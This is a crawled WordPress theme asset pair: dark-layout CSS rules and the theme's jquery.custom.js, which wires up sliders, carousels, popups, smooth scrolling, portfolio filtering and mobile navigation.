	body.dark-layout .accordion .panel{
		border-color:#313131;
		border-radius: 0;
	}

	body.dark-layout .accordion a.panel-button{
		color:#b0b0b0;
		background:#222326;
	}

	body.dark-layout .accordion a.panel-button:hover{
		background:#161616;
	}

/* Accordion Body */

	body.dark-layout .accordion .panel-body{
		color:#8e8d8d;
		background:#222326;
		border-top:1px solid #313131;
	}

/* Skills */

	body.dark-layout .progress{
		background-color:#1e1e20;
	}

	body.dark-layout.progress .progress-bar{
		background-color:#5d5d5d;
	}

/* Services */

	body.dark-layout #services{
		background-image: none;
		background-color:#202124;
	}

/* Service Icon */

	body.dark-layout .service-box a.service-icon{
		border:1px solid #8b8b8b;
		color:#8b8b8b;
	}

/* Service Header */

	body.dark-layout .service-box h3{
		color:#c5c5c5;
	}

/* Service Description */

	body.dark-layout .service-box p{
		color:#868686;
	}

/* Service Box Rollover */

	body.dark-layout .service-box:hover a.service-icon{
		background:white;
		color:#1b1b1b;
	}

	body.dark-layout .service-box:hover a.service-icon:after{
		border:1px solid white;
	}

	body.dark-layout .owl-controls .owl-buttons div{
		background-color:#24262c;

	}


/* Project */

	body.dark-layout ul.project_features li.p-feature{
		border-bottom:1px solid #323232;
		color:#e9e9e9;
	}

	body.dark-layout .vntd-portfolio-details span {
		color: #e9e9e9 !important;
	}
	
	body.dark-layout .project_inner .project-detail-columns{
		border-top:1px solid #323232;
		border-bottom:1px solid #323232;
	}

/* Blog */

	body.dark-layout .post,
	body.dark-layout .details .post-info{
		border-bottom:1px solid #2b2c32;
	}

	body.dark-layout .details .post-info a.post-item{
		border-right:1px solid #2b2c32;
	}

	body.dark-layout .blog-head{
		color:#b4b4b4;
		background:#2b2c32;
	}

	body.dark-layout .blog-head.inner-head{
		background:transparent;
		color:white;
	}

/* Pagination */

	body.dark-layout ul.pagination li a{
		color:#8d8d8d;
		background:#2b2c32;
		border-color:#3d3d3d;
	}

	body.dark-layout ul.pagination li a:hover{
		color:#8d8d8d;
		background:#3d3d3d;
		border-color:#3d3d3d;
	}

	body.dark-layout ul.pagination li.active a{
		color:white;
	}

	/* Search Form */

	body.dark-layout .search{
		border:1px solid #2b2c32;
		color:#c5c5c5;
	}

	body.dark-layout .search-button{
		color:#c5c5c5;
	}

	body.dark-layout .page_sidebar .bar a.tag{
		border:1px solid #aaaaaa;
		color:#aaaaaa;
	}

	body.dark-layout .page_sidebar .bar ul.categories li{
		border-bottom:1px solid #2b2c32;
	}

	body.dark-layout .page_sidebar .bar ul.categories li:hover{
		background:#2b2c32;
	}

	body.dark-layout .page_sidebar h1.bar-head{
		color:#f1f1f1;
	}

	body.dark-layout .post ul.comments li div.comment-text{
		background:#2b2c32;
	}

	body.dark-layout .post ul.comments li div.comment-text:after{
		border-right-color: #2b2c32;
	}

	body.dark-layout .post .details > ul.comments{
		border-top:1px solid #2b2c32;
	}

	body.dark-layout ul.project_features li.p-feature a:hover{
		color:#fff;
	}

	body.dark-layout .mail-message{
		color:white;
	}
	
	/* Contact Form */
	
	body.dark-layout .contact form input,body.dark-layout  .contact form textarea {
		background-color:transparent;
		border:1px solid #2e2e2e;
	}
	
	body.dark-layout .contact form input:hover,
	body.dark-layout .contact form textarea:hover{
		border-color:#414141;
	}
	
	/*.*/

/* Media Screen Color */

	@media only screen and (max-width: 1000px){

		.dark-nav .nav-inner div.nav-menu ul.nav{
			background-color:rgba(33,36,42, 0.95);
		}

	}



--- FILE ---
content_type: application/javascript
request_url: http://www.lagironde.com/wp-content/themes/north/js/jquery.custom.js?ver=6.1.9
body_size: 29384
content:
jQuery(window).load(function($){

	'use strict';


	if ( jQuery('.vc_progress_bar').length > 0 ) {
		jQuery('.vc_progress_bar').appear( function() {
				jQuery(window).trigger('resize');
				jQuery.waypoints('refresh');
			});
	}


/* ==============================================
PAGE LOADER
============================================== */

	if(document.getElementById("pageloader")) {
		jQuery(".mid").delay(0).fadeOut();
		jQuery(".outter").delay(0).fadeOut();
		jQuery("#pageloader").delay(300).fadeOut("slow", function() {
			if (typeof startRainySound == 'function') { startRainySound(); }
		});
	}

	jQuery("#pageloader").delay(300).fadeOut("slow");

/* ==============================================
FIT VIDEOS
============================================== */

    //$(".fit-vids").fitVids();

/* ==============================================
NAVIGATION DROP DOWN MENU
=============================================== */

	jQuery('.nav-menu-desktop .menu-item-has-children').hover(function() {
	    jQuery(this).find('.dropdown-menu,.sub-menu').first().stop(true, true).fadeIn(250);
	    }, function() {
	    jQuery(this).find('.dropdown-menu,.sub-menu').first().stop(true, true).fadeOut(250)
 	});


// 	jQuery('a.dropdown-toggle, .dropdown-menu a').bind('touchend', function(){
// 	        var href = jQuery(this).attr('href');
// 	        location.href = href;
// 	})
 	jQuery('body').on('touchstart.dropdown', '.dropdown-menu, .work-image', function (e) { e.stopPropagation(); });


/* ==============================================
PROJECT 01 HOME (SUPER SLIDES)
=============================================== */

 	jQuery('#project').superslides({
	 	play: 8000,
	    animation: 'fade',
	    inherit_width_from: window,
	    inherit_height_from: window,
    });

/* ==============================================
MAGNIFIC POPUP
=============================================== */

	//for single image
	jQuery('.mp-image').each(function() {
		jQuery(this).magnificPopup({type:'image'});
	});
	jQuery('.mp-video, mp-map').each(function() {
		jQuery(this).magnificPopup({type:'iframe'});
	});

	//	for image gallery
	jQuery('.mp-gallery').each(function() { // the containers for all your galleries
	    jQuery(this).magnificPopup({
	        delegate: 'a', // the selector for gallery item
	        type: 'image',
	        fixedContentPos: false,
	        gallery: {
	          enabled:true
	        }
	    });
	});

/* ==============================================
PRETTY PHOTO
=============================================== */

	jQuery("a[data-rel^='prettyPhoto']").each(function() {
		jQuery(this).prettyPhoto({
			theme: "light_square",
			default_width: 700,
			default_height: 400,
		});
	});

/* ==============================================
Fit Videos
=============================================== */

     jQuery(".fitvid").fitVids();

/* ==============================================
CUSTOM IMAGE SLIDER
=============================================== */

    jQuery('.custom_slider').flexslider({
        animation: "fade",
		selector: ".image_slider .slide",
		controlNav: true,
		directionNav: true,
		animationSpeed: 500,
		slideshowSpeed: 5000,
		pauseOnHover: true,
		direction: "vertical",
        start: function(slider){
        	jQuery('body').removeClass('loading');
        }
     });

/* ==============================================
FLEX SLIDER FOR PORTFOLIO VERSION
=============================================== */

    jQuery('.inner-portfolio .text-slider').flexslider({
        animation: "fade",
		selector: "ul.texts li.slide",
		controlNav: false,
		directionNav: true,
		slideshowSpeed: 5000,
		direction: "vertical",
        start: function(slider){
        	jQuery('body').removeClass('loading');
        }
     });

/* ==============================================
FLEX SLIDER FOR PORTFOLIO VERSION
=============================================== */

    jQuery('.inner-portfolio .circle-image-slider').flexslider({
        animation: "fade",
		selector: "ul.circle-slider li.slide",
		controlNav: false,
		directionNav: true,
		slideshowSpeed: 5000,
		direction: "vertical",
        start: function(slider){
        	jQuery('body').removeClass('loading');
        }
     });

/* ==============================================
CAROUSEL SLIDER FOR TEAM BOXES
=============================================== */

	jQuery(".team-boxes").each( function() {
		var autoPlay;

		if ( jQuery(this).data('carousel-autoplay') != '' && jQuery(this).data('carousel-autoplay') != 'false' ) {
			autoPlay = jQuery(this).data('carousel-autoplay');
		} else {
			autoPlay = false;
		}

		var slideSpeed = 400;
		if ( jQuery(this).data('carousel-slidespeed') != '' && jQuery(this).data('carousel-slidespeed') != '700' ) {
			slideSpeed = jQuery(this).data('carousel-slidespeed');
		}
		var paginationSpeed = 900;
		if ( jQuery(this).data('carousel-paginationspeed') != '' && jQuery(this).data('carousel-paginationspeed') != '900' ) {
			paginationSpeed = jQuery(this).data('carousel-paginationspeed');
		}

		jQuery(this).owlCarousel({
			items : 4,
			// Responsive Settings
			itemsDesktop : [1169,4],
			itemsDesktopSmall : [1024,3],
			itemsTablet : [640,2],
			itemsTabletSmall : false,
			itemsMobile : [560,1],
			stopOnHover: true,
			// End Responsive Settings
			slideSpeed : slideSpeed,
			autoPlay : autoPlay,
			paginationSpeed : paginationSpeed
		});
	});


    // Modall fix for iOS

    jQuery('.member-detail-button').on("touchend", function() {

    	var target = jQuery(this).data('target');
    	jQuery(target).addClass('in').css({'display':'block','opacity':'1'});

    });

    jQuery('.modal-head .close').on("touchend", function() {

    	var target = jQuery(this).closest('.modal').attr('id');
    	jQuery('#'+target).removeClass('in').css({'display':'none','opacity':'0'});

    });



/* ==============================================
CAROUSEL SLIDER FOR CLIENTS
=============================================== */

    jQuery(".clients").owlCarousel({
    	items : 3,
    	// Responsive Settings
    	itemsDesktop : [1169,3],
		itemsDesktopSmall : [979,3],
		itemsTablet : [768,2],
		itemsTabletSmall : false,
		itemsMobile : [479,1],
		// End Responsive Settings
		mouseDrag : false,
		pagination : true,
		navigation : false,
		touchDrag : true,
		stopOnHover: true,
    	slideSpeed : 400
    });

/* ==============================================
CAROUSEL SLIDER FOR CLIENT LOGOS
=============================================== */

jQuery('.logos').each ( function() {

	var autoPlay;

	if ( jQuery(this).data('carousel-autoplay') != '' && jQuery(this).data('carousel-autoplay') != 'false' ) {
		autoPlay = jQuery(this).data('carousel-autoplay');
	} else {
		autoPlay = false;
	}

	var slideSpeed = 400;

	if ( jQuery(this).data('carousel-slidespeed') != '' && jQuery(this).data('carousel-slidespeed') != '700' ) {
		slideSpeed = jQuery(this).data('carousel-slidespeed');
	}
	var paginationSpeed = 900;

	if ( jQuery(this).data('carousel-paginationspeed') != '' && jQuery(this).data('carousel-paginationspeed') != '900' ) {
		paginationSpeed = jQuery(this).data('carousel-paginationspeed');
	}

	jQuery(this).owlCarousel({
		items : 5,
		// Responsive Settings
		itemsDesktop : [1169,5],
		itemsDesktopSmall : [979,4],
		itemsTablet : [768,3],
		itemsTabletSmall : false,
		itemsMobile : [479,2],
		// End Responsive Settings
		slideSpeed : slideSpeed,
		autoPlay : autoPlay,
		paginationSpeed : paginationSpeed
	});

});


/* ==============================================
FEATURED WORKS SLIDER
=============================================== */

    jQuery(".vntd-portfolio-carousel .works").each( function() {

    	var autoPlay;

    	if ( jQuery(this).data('carousel-autoplay') != '' && jQuery(this).data('carousel-autoplay') != 'false' ) {
    		autoPlay = jQuery(this).data('carousel-autoplay');
		} else {
    		autoPlay = false;
		}

    	var slideSpeed = 700;
        if ( jQuery(this).data('carousel-slidespeed') != '' && jQuery(this).data('carousel-slidespeed') != '700' ) {
            slideSpeed = jQuery(this).data('carousel-slidespeed');
        }
    	var paginationSpeed = 900;
        if ( jQuery(this).data('carousel-paginationspeed') != '' && jQuery(this).data('carousel-paginationspeed') != '900' ) {
            paginationSpeed = jQuery(this).data('carousel-paginationspeed');
        }

        jQuery(this).owlCarousel({
            items : 4,
            // Responsive Settings
            itemsDesktop : [1169,4],
            itemsDesktopSmall : [1100,3],
            itemsTablet : [960,2],
            itemsMobile : [640,1],
            // End Responsive Settings
            pagination : false,
            navigation : true,
            mouseDrag : false,
            stopOnHover : true,
			autoPlay : autoPlay,
            slideSpeed : slideSpeed,
            paginationSpeed : paginationSpeed,
            rewindSpeed : 1100
        });
	});


/* ==============================================
SERVİCES SLIDER
=============================================== */

    jQuery(".service-boxes").owlCarousel({
    	items : 4,
    	// Responsive Settings
    	itemsDesktop : [1169,4],
		itemsDesktopSmall : [979,3],
		itemsTablet : [768,2],
		itemsTabletSmall : false,
		itemsMobile : [479,1],
		stopOnHover: true,
		// End Responsive Settings
		pagination : false,
		navigation : true,
		mouseDrag : true,
    });

/* ==============================================
FULLSCREEN VIDEO PLAYER
=============================================== */

jQuery(".player").each(function() {
	jQuery(this).mb_YTPlayer();
});

/* ==============================================
FLEX SLIDER FOR TESTIMONIALS
=============================================== */

    jQuery('.testimonials').flexslider({
        animation: "fade",
		selector: "ul.text-slider li.text",
		controlNav: false,
		directionNav: true ,
		slideshowSpeed: 5000,
        start: function(slider){
        	jQuery('body').removeClass('loading');
        }
     });

     var $wpAdminBar = jQuery('#wpadminbar');
     if ($wpAdminBar.length) {
     	jQuery("#navigation-sticky").sticky({topSpacing:$wpAdminBar.height()});
     } else {
     	jQuery("#navigation-sticky").sticky({topSpacing:0});
 	 }

/* ==============================================
SOFT SCROLL EFFECT FOR NAVIGATION LINKS
=============================================== */
	var firstScroll = true;

	jQuery('.nav-menu-desktop a,.scroll,.ex-link a,a.ex-link,.slide-button,.page-numbers').bind('click', function(event) {

		if(jQuery(this).hasClass('ex-link') && document.getElementById("pageloader") || jQuery(this).closest('li').hasClass('ex-link') && document.getElementById("pageloader")) {
			if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {

				jQuery('.mbYTP_wrapper').addClass('mobile-bg');
				jQuery('section , div').addClass('b-scroll');
				jQuery('.animated').addClass('visible');

			}
			else{
				//if (jQuery.browser.mozilla) {}
				//else if (jQuery.browser.safari) {}
				//else{
					// Select to link

				//}
			}
			var Exlink = this.getAttribute('href');
			// Fade In Page Loader
				jQuery('#pageloader').fadeIn(350, function(){
					jQuery(".mid").fadeIn();
					jQuery(".outter").fadeIn();
					document.location.href = Exlink;
				});
				return false;

		}

		var $anchor = jQuery(this);

		if ( $anchor.attr('href').indexOf( '#' ) !== -1 ) {

			var headerH = jQuery('#navigation, #navigation-sticky').outerHeight();
			var extra = 0;

			var scrollSpeed = 900;
			var northData = jQuery('#north-data');
			if ( northData.length > 0 ) {
				if ( northData.data('scroll-speed') != '' && northData.data('scroll-speed') != 1200 ) {
					scrollSpeed = northData.data('scroll-speed');
				}
			}

			jQuery('html,body').stop().animate({
				scrollTop: jQuery($anchor.attr('href')).offset().top + extra - headerH + "px"
			},scrollSpeed, 'easeInOutExpo', function() {
				if ( firstScroll == true ) {
					jQuery('html,body').stop().animate({
						scrollTop: jQuery($anchor.attr('href')).offset().top + extra - headerH + "px"
					},scrollSpeed, 'easeInOutExpo' );
					firstScroll = false;
				}

			});

			event.preventDefault();

		}

	});


/* ==============================================
NAVIGATION SECTION CHANGEABLE BACKGROUND SCRIPT
=============================================== */

	var menu = jQuery('#navigation');
    jQuery(window).scroll(function () {
        var y = jQuery(this).scrollTop();
        var homeH,z,homeHOffset;
        homeH = homeHOffset = 0;
        if(document.getElementById("first")) {
        	homeH = jQuery('#first').outerHeight();
        	homeHOffset = jQuery('#first').offset().top;
        }

        var headerH = jQuery('#navigation').outerHeight();
        z = homeHOffset + homeH - headerH;
        if (y >= z) {
            menu.removeClass('first-nav').addClass('second-nav');
        }
        else{
            menu.removeClass('second-nav').addClass('first-nav');
        }
    });



/* ==============================================
BACK TO TOP BUTTON
=============================================== */

	// hide #back-top first
	jQuery("#back-top").hide();

	// fade in #back-top
	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 500) {
			jQuery('#back-top').fadeIn();
		} else {
			jQuery('#back-top').fadeOut();
		}
	});

/* ==============================================
WHAT WE DO EFFECTS
=============================================== */

	var $containerFirst = jQuery('.w-items');

		$containerFirst.isotope({
			resizable: false,
			//masonry: { columnWidth: $containerFirst.width() / 5 },
			itemSelector : '.w-item' ,
			hiddenStyle: { opacity: 0, },
			visibleStyle: { opacity: 1,},
			transformsEnabled: false,
		});

	    var $optionSets = jQuery('#w-options .w-option-set'),
	          $optionLinks = $optionSets.find('a');


			  var first_tab = jQuery('#w-options .w-option-set li:first-child a').attr('data-option-value');
	          // Your First Selected Item
	          $containerFirst.isotope({ filter: first_tab });

	    $optionLinks.click(function(){
	        var $this = jQuery(this);

	        // don't proceed if already selected
	        if ( $this.hasClass('selected') ) {
	          return false;
	        }
	        var $optionSet = $this.parents('.w-option-set');
	        $optionSet.find('.selected').removeClass('selected');
	        $this.addClass('selected');

	        // make option object dynamically, i.e. { filter: '.my-filter-class' }
	        var options = {},
	            key = $optionSet.attr('data-option-key'),
	            value = $this.attr('data-option-value');
	        // parse 'false' as false boolean
	        value = value === 'false' ? false : value;
	        options[ key ] = value;
	        if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
	          // changes in layout modes need extra logic
	          changeLayoutMode( $this, options )
	        } else {
	          // otherwise, apply new options
	          $containerFirst.isotope( options );
	        }

	        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	        	var wItemsTop = jQuery('.w-items').offset().top;

	        	var headerHH = jQuery('#navigation, #navigation-sticky').outerHeight();

	        	var AdminBarHH = 0;

	        	if (jQuery('#wpadminbar').length) {
	        		var AdminBarHH = jQuery('#wpadminbar').height();
	        	}

	        	jQuery('html,body').stop().animate({
	        		scrollTop: wItemsTop - headerHH - AdminBarHH - 20 + "px"
	        	},600, 'easeInOutExpo');
	        }

	        return false;
	    });

	    jQuery(window).resize(function () {
			if(jQuery('.w-items').length) {
				jQuery('.w-items').isotope('reLayout');
			}
			jQuery( '.vntd-fullscreen-slider' ).css({ 'height' : jQuery(window).height() });
	    });


/* ==============================================
PORTFOLIO ITEMS
=============================================== */

		var $container = jQuery('.portfolio-items');

			$container.isotope({
				//masonry: { columnWidth: $container.width() / 5 },
				itemSelector : '.item'
			});

		    var $optionSets = jQuery('#options .option-set'),
		          $optionLinks = $optionSets.find('a');

		    $optionLinks.click(function(){
		        var $this = jQuery(this);

		        // don't proceed if already selected
		        if ( $this.hasClass('selected') ) {
		          return false;
		        }
		        var $optionSet = $this.parents('.option-set');
		        $optionSet.find('.selected').removeClass('selected');
		        $this.addClass('selected');

		        // make option object dynamically, i.e. { filter: '.my-filter-class' }
		        var options = {},
		            key = $optionSet.attr('data-option-key'),
		            value = $this.attr('data-option-value');
		        // parse 'false' as false boolean
		        value = value === 'false' ? false : value;
		        options[ key ] = value;
		        if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
		          // changes in layout modes need extra logic
		          changeLayoutMode( $this, options )
		        } else {
		          // otherwise, apply new options
		          $container.isotope( options );
		        }

		        return false;
		    });



 }); // END FUNCTION

/* ==============================================
PARALLAX CALLING
=============================================== */

	( function ( $ ) {
		'use strict';
		jQuery(document).ready(function(){

			if ( jQuery(".fact").length > 0 && jQuery(".fact").appear !== undefined ) {
				jQuery(".fact").appear(function(){
					jQuery('.fact').each(function(){
				       	var dataperc = jQuery(this).attr('data-perc');
						jQuery(this).find('.factor').delay(6000).countTo({
					        from: 0,
					        to: dataperc,
					        speed: 3000,
					        refreshInterval: 50,

		        		});
					});
				});
			}

		/* ==============================================
		HOME PAGE IMAGE SLIDER (SUPER SLIDES)
		=============================================== */

	 	jQuery('.fullscreen-slider , .p-section').superslides({
		 	play: 12000,
		    animation: 'fade',
		    inherit_height_from: window,
	    });

	    jQuery( '.fullscreen-slider,.vntd-fullscreen-slider' ).css({ 'height' : jQuery(window).height() });

	    /* ==============================================
	    CAROUSEL SLIDER FOR HOME BOXES (V1)
	    =============================================== */

	        jQuery(".home-boxes").owlCarousel({
	        	items : 3,
	        	// Responsive Settings
	        	itemsDesktop : [1169,3],
	    		itemsDesktopSmall : [979,2],
	    		itemsTablet : [600,1],
	    		itemsTabletSmall : false,
	    		itemsMobile : [560,1],
	    		stopOnHover: true,
	    		// End Responsive Settings
	        	slideSpeed : 400
	        });

		/* ==============================================
		FLEX SLIDER FOR HOME TEXTS V1
		=============================================== */

		    jQuery('.v1 .text-slider').flexslider({
		        animation: "slide",
				selector: "ul.home-texts li.slide",
				controlNav: false,
				directionNav: true,
				touch: true,
				slideshowSpeed: 5000,
				direction: "vertical",
		        start: function(slider){
		        	jQuery('body').removeClass('loading');
		        }
		     });

		/* ==============================================
		FLEX SLIDER FOR HOME TEXTS V2
		=============================================== */

		    jQuery('.v2 .text-slider').flexslider({
		        animation: "fade",
				selector: "ul.home-texts li.slide",
				controlNav: false,
				directionNav: true,
				animationSpeed: 500,
				slideshowSpeed: 5000,
				direction: "vertical",
		        start: function(slider){
		        	jQuery('body').removeClass('loading');
		        }
		     });


		jQuery('.panel-group .panel:first-child').find('.panel-collapse').addClass('in');

		jQuery('.tab-content  .tab-pane:first-child').addClass('active in');

		jQuery(window).bind('load', function () {
				parallaxInit();
			});
			function parallaxInit() {
				testMobile = isMobile.any();
				if (testMobile == null)
				{
					//Parallax Classes
					jQuery('body .parallax').each(function() {
						jQuery(this).parallax("50%", 0.5);
					});
				}
			}
			parallaxInit();
		});
		//Mobile Detect
		var testMobile;
		var isMobile = {
		    Android: function() {
		        return navigator.userAgent.match(/Android/i);
		    },
		    BlackBerry: function() {
		        return navigator.userAgent.match(/BlackBerry/i);
		    },
		    iOS: function() {
		        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		    },
		    Opera: function() {
		        return navigator.userAgent.match(/Opera Mini/i);
		    },
		    Windows: function() {
		        return navigator.userAgent.match(/IEMobile/i);
		    },
		    any: function() {
		        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
		    }
		};
	}( jQuery ));

/* ==============================================
COUNT FACTORS
=============================================== */

	// jQuery(function() {
	//
	//
	// });

(function($) {
    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return jQuery(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                jQuery(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) == 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) == 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null,  // callback method for when the element finishes updating
    };
})(jQuery);

/* ==============================================
ANIMATED SKILL BARS
=============================================== */
jQuery(window).load(function(){

	jQuery('.modal-right .progress-bar').each(function() {
		datavl = jQuery(this).attr('data-value'),
		jQuery(this).animate({ "width" : datavl + "%"}, '300');
	});

});




	jQuery(window).bind("load",function(){

		//alert('loaded');

		/* ==============================================
		NAVIGATION SECTION CHANGEABLE BACKGROUND SCRIPT
		=============================================== */

		setTimeout(updateScrollSpy, 1000);
//
//		jQuery('.scroll').each(function () {
//		      var $spy = $(this).scrollspy('refresh')
//		    });

	});


function updateScrollSpy() {
    jQuery('body').scrollspy({
    	target: '.nav-menu-desktop',
    	offset: 95
    });
}

//jQuery(window).resize(function () {
//	//alert('hi');
//	updateScrollSpy();
//	jQuery('.scroll').each(function () {
//	      var $spy = $(this).scrollspy('refresh')
//	    });
//});




/* ==============================================
MOBILE BACKGROUND FOR VIDEO BACKGROUNDS
=============================================== */

jQuery(window).load(function(){
	'use strict';
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		//jQuery('.mbYTP_wrapper').addClass('mobile-bg');

		if ( jQuery('.mbYTP_wrapper').closest('.vc_row').css('background-image') == 'none' ) {
			//console.log("Bg image: " + jQuery('.mbYTP_wrapper').closest('.vc_row').css('background-image') );
			jQuery('.mbYTP_wrapper').addClass('mobile-bg');
			jQuery('.mbYTP_wrapper').remove();
		} else {
			jQuery('.mbYTP_wrapper').remove();
		}

		jQuery('section , div').addClass('b-scroll');
		jQuery('.animated').addClass('visible');

		if( jQuery('body').hasClass('header-not-sticky-mobile') ) {
			jQuery('.first-nav').removeClass('first-nav').addClass('second-nav');
		}

	}
	else{
		// if (jQuery.browser.mozilla) {}
		// else if (jQuery.browser.safari) {}
		// else{
			// Select to link
//			jQuery('a').bind('click',function(){
//				alert('hi');
//				var Exlink = this.getAttribute('href');
//				// Fade In Page Loader
//		  		jQuery('#pageloader').each(function(){
//		  			jQuery(this).fadeIn(350, function(){
//		  			  document.location.href = Exlink;
//		  			});
//		  		});
//			  return false;
//			});
		// }

		//ANIMATED ITEMS
		if ( jQuery('.animated.vntd-animated').length > 0 ) {
			jQuery('.animated.vntd-animated').appear(function() {

			    var elem = jQuery(this);
			    var animation = elem.data('animation');
			    if(!animation) {
			    	animation = 'fadeInLeft';
			    }
			    if ( !elem.hasClass('visible') ) {

			       	var animationDelay = elem.data('animation-delay');
			        if ( animationDelay ) {
			            setTimeout(function(){
			                elem.addClass( animation + " visible" );
			            }, animationDelay);
			        } else {
			            setTimeout(function(){
			                elem.addClass( animation + " visible" );
			            }, 300);
			        }
			    }
			});
		}

	}

});


jQuery(document).ready(function() {

		var firstScroll = true;

    jQuery(window).trigger('resize');

    /* ==============================================
    MOBILE NAV BUTTON
    =============================================== */

    	jQuery( ".mobile-nav-button" ).bind('click',function() {
    		jQuery( ".nav-inner .nav-menu-mobile" ).slideToggle( "medium", function() {
    			if ( jQuery( ".nav-inner .nav-menu-mobile" ).hasClass( 'nav-menu-mobile-open') ) {
						jQuery( ".nav-inner .nav-menu-mobile" ).removeClass( 'nav-menu-mobile-open' );
					} else {
						jQuery( ".nav-inner .nav-menu-mobile" ).addClass( 'nav-menu-mobile-open' );
					}
    		});
    		//jQuery(".nav-inner .nav-menu").css('display','block');
    	});

			if ( jQuery('.progress-bar').length > 0 ) {
				jQuery('.progress-bar').appear(function(){
					console.log( 'Appeared!' );
					datavl = jQuery(this).attr('data-value'),
						jQuery(this).animate({ "width" : datavl + "%"}, '300');
				});
			}

    	jQuery('.nav-inner .nav-menu-desktop ul.nav li a').click(function () {
    		if (jQuery(window).width() < 1000) {
    			jQuery(".nav-menu").slideToggle("2000")
    		}
    	});

    	jQuery('.nav-menu-mobile a').bind('click', function(event) {
			var parent = jQuery(this).closest('li');
			//event.preventDefault();

			if( parent.hasClass('menu-item-has-children') && !jQuery(this).attr('data-click-count') ) {

				parent.find("> .dropdown-menu,> .sub-menu").slideToggle("medium");
				//jQuery(this).attr('href', '#');
				jQuery(this).attr( 'data-click-count', 1 );
				event.preventDefault();

			} else {

				if(jQuery(this).hasClass('ex-link') && document.getElementById("pageloader")) {

					var Exlink = this.getAttribute('href');
					// Fade In Page Loader
						jQuery('#pageloader').fadeIn(350, function(){
							jQuery(".mid").fadeIn();
							jQuery(".outter").fadeIn();
							document.location.href = Exlink;
						});
						return false;

				}

				var $anchor = jQuery(this);
				var headerH = jQuery('#navigation, #navigation-sticky').outerHeight();
				var extra = 0;

				jQuery(this).attr( 'data-click-count', 0 );
				if( parent.hasClass('menu-item-has-children') ) {
					parent.attr( 'data-click-count', 0 );
				}
				var scrollSpeed = 1200;
				var northData = jQuery('#north-data');

				if ( northData.length > 0 ) {
					if ( northData.data('scroll-speed') != '' && northData.data('scroll-speed') != 1200 ) {
						scrollSpeed = northData.data('scroll-speed');
					}
				}

				jQuery('html,body').stop().animate({
					scrollTop: jQuery($anchor.attr('href')).offset().top + extra - headerH + "px"
				}, scrollSpeed, 'easeInOutExpo', function() {
					if ( firstScroll == true ) {
						jQuery('html,body').stop().animate({
							scrollTop: jQuery($anchor.attr('href')).offset().top + extra - headerH + "px"
						},scrollSpeed, 'easeInOutExpo' );
						firstScroll = false;
					}

				});

				event.preventDefault();

				//var linkURL = this.getAttribute('href');
				//document.location.href = linkURL;

				if ( jQuery(window).width() < 1006 ) {
					jQuery( ".nav-inner .nav-menu-mobile" ).slideToggle( "medium" );
				}

			}


		});


});
